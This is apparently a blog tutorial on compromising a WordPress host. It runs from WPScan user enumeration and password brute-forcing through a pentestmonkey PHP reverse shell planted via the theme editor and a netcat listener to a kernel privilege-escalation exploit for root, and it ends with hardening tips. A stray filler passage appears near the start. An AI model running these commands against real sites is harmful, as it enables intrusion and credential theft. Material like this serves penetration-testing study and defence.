
WordPress is a free and open-source PAAS structure that is being used by millions across the globe as a content management system. Its features include the integration of various plugins and themes.
Also, there are many vulnerabilities associated with the plugins and themes being used within WordPress to date. According to the statistics, 73.2% of the most popular WordPress installations are vulnerable to date. These can be identified using automated tools and can be exploited. One such example is explained in this blog on how an adversary can gain root access by exploiting a vulnerability present inside the WordPress theme engine.
There anyone who loves or pursues or desires to obtain pain of itself, because it is pain, but because
occasionally circumstances occur in which toil and pain can procure him some great pleasure. To take a
trivial example, which of us ever undertakes laborious physical exercise,
Below are the steps to perform Privilege escalation for a vulnerable WordPress theme engine:

Run Nmap enumeration scan to discover the open ports and services running on the target host.
Nmap reveals HTTP service running on port 80. Also, the directories discovered in the HTTP-enum scan points to the WordPress login page.

Browse to the login page of WordPress http://*target IP*/wp-login as shown in the screenshot below:
Now, to retrieve the username and password we need to run a brute-force scan using WPScan.
WPScan is a scanner built for enumerating and brute-forcing the usernames and passwords for WordPress.
Let us first enumerate a user enumeration scan to discover the user accounts linked with WordPress using the below command:
wpscan –url *target IP* –enumerate u

The user enumeration scan reveals the usernames of the users linked with WordPress account as shown in the screenshot below:

Now that we have the username, we shall run a brute-force scan to enumerate the password for the admin account. We will a run a brute-force scan to enumerate the password for the admin account for which we use the below command:
wpscan –url *target IP* –wordlist /root/rockyou.txt –username admin

As shown in the below screenshot, as part of the brute force scan we get the username and password for the admin account. The password for the admin account is princess.

Using the username and password obtained in the WPScan we try to login into the WordPress site and navigate to the themes section in the WordPress. WordPress plugins and themes are the vulnerable points for any WordPress website.
After login navigate to Appearance>Themes>Editor

Now, we observe that there are multiple .php files in the templates and archives section. We could use any of these to upload the PHP reverse shell. For example, we will try to use archive.php file to upload the PHP reverse shell.

Replace the contents of archive.php file and replace it with our PHP reverse shell.
In this case, let us use a PHP reverse shell that is downloaded from pentest monkey.
Run the below command and download the shell:
wget http://pentestmonkey.net/tools/web-shells/php-reverse-shell/ php-reverse-shell-1.0.tar.gz

Unzip the file using $tar -xzf php-reverse-shell-1.0.tar.gz command and copy the contents of the file in archive.php file in the browser.

The IP address and port should point to the attacking system’s IP and listener port as shown in the screenshot below:
Click on the update file at the bottom of the page and we observe that the files get updated successfully with the PHP reverse shellcode.

Now, open a new terminal and start a netcat listener on port 443 which is specified in the PHP reverse shell script using the below command:
· nc -nvlp 443

Now, navigate to the modified archive.page in the browser using the below link:
· http://*target IP*/wp-content/themes/twentytwelve/archive.php
As shown in the screenshot below, after traversing to the modified archive.php file in the web browser we get a low privilege reverse shell from the attacking systems IP to the victims IP.
We got a low privilege access for webserver user “www-data”.
The next step is to elevate the privilege and get root access.
Let us run a Linux privilege checker python script to enumerate the system info and check for the world-writable files.
For that run python server using the below command to transfer file from attacker’s system to target system
python -m SimpleHTTPServer 80
Download the linux.privchecker.py file on the tmp directory of the target system using the below command
wget http://*local IP*/linuxprivchecker.py

After enumerating we also know that the world-writable directory is the tmp directory for the user www-data.

We know that the Linux version in use is Linux 2.6.32. Let us download a python script from exploitdb named as Linux Kernel < 2.6.36-rc1 (Ubuntu 10.04 / 2.6.32) – ‘CAN BCM’ Local Privilege Escalation.

Download the script in the world-writable directory “tmp” which was discovered as part of the enumeration scan.
This script might be helpful in elevating from local privilege to root privilege.

Compile the script using the below command and save it in the output file named as rootpriv:
· gcc 14814.c -o rootpriv
Now, run the output file using ./rootpriv command.
Once the script is successfully executed using whoami check the current user.
We get access to the ROOT account as shown in the below screenshot:

Check for the files present in the root directory.

There is an interesting file wp.sql which has all the database tables and values in it which could be used to craft SQL injection attacks. Below are the contents of wp.sql file:
The blog summarizes how a user can gain root access using a vulnerable WordPress theme engine.
There are many other loopholes in WordPress that can be used to elevate privilege and retrieve sensitive information.
Below are the measures you can adopt to keep your WordPress site secure:
1. Sucuri Scanner
Install and use WordPress security plugin – Sucuri Scanner.

We need to set up an auditing and monitoring system that keeps track of everything that happens on the website. This includes file integrity monitoring, failed login attempts, malware scanning, etc.
The best part about Sucuri’s firewall is that it also comes with a malware cleanup and blacklist removal guarantee. Basically, if you were to be hacked under their watch, they guarantee that they will fix your website (no matter how many pages you have).
2. Change the Default “admin” username.
In the old days, the default WordPress admin username was “admin”. Since usernames make up half of the login credentials, this made it easier for hackers to do brute-force attacks.
Since WordPress doesn’t allow you to change usernames by default, there are three methods you can use to change the username.
3. Disable File Editing

WordPress comes with a built-in code editor which allows you to edit your theme and plugin files right from your WordPress admin area. In the wrong hands, this feature can be a security risk which is why we recommend turning it off.
4. Add Two Factor Authentication

The two-factor authentication technique requires users to log in by using a two-step authentication method. The first one is the username and password, and the second step requires you to authenticate using a separate device or app.
Most top online websites like Google, Facebook, Twitter, allow you to enable it for your accounts. You can also add the same functionality to your WordPress site.
5. Strong Passwords and User Permissions

Many systems and applications include functionality that prevents a user from setting a password that does not meet certain criteria. Functionality such as this should be leveraged to ensure only Strong passwords are being set.
6. Keep WordPress Updated

Since WordPress is open-source, anyone can study the source code to learn and improve it. You need to make sure that all your WordPress plugins, themes, and the core itself are always up to date.
7. Disable Directory Indexing and Browsing

Directory browsing can be used by hackers to find out if you have any files with known vulnerabilities, so they can take advantage of these files to gain access. Directory browsing can also be used by other people to investigate your files, copy images, find out your directory structure, and other information. Therefore, it is highly recommended that you turn off directory indexing and browsing.
